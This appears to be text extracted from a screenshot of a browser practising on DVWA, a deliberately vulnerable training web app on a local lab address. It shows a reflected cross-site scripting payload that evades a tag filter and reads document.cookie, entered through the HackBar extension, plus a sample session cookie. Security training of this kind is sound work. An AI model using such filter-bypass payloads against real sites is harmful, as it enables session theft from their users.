 192.168.18.128/dvwa/vulnerabilities/xss_r/?name=<script<script>>alert(document.cookie)</script>#
Pursue 首页 - Bugku CTF BUUCTF在线评测 墨者学院_专注于网络...
DVWA
192.168.18.128
PHPSESSID=v90cp72mp38os66jt08s4bvv4k; security=medium
确定
Scripting (X
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
More Information
读取 192.168.18.128
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.18.128/dvwa/vulnerabilities/xss_r/
?name=<script<script>>alert(document.cookie)</script>#
Post data Referer User Agent Cookies Clear All